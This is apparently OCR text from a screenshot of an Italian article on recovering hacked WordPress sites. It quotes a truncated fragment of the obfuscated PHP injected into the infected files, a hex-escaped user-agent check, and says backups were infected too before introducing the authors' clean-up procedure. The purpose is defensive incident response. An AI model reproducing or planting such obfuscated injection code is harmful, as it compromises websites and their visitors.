
?php
if(!isset($GLOBALS["\x61\156\x75\156\x61"])) {
$ua=strtolower($_SERVER["\x48\124\x54\120\x5f\125\
if ((! strstr($ua,"\x6d\163\x69\145")) and (!
strstr($ua,"\x72\166\x3a\61\x31")))
$GLOBALS["\x61\156\x75\156\x61"]=1; } ?...
In alcuni casi anche i file nei backup riportavano lo
stesso problema, rendendo pertanto impossibile il
ripristino del sistema ad una versione precedente.
Ecco la procedura che
abbiamo adottato per
ripristinare i siti
Wordpress compromessi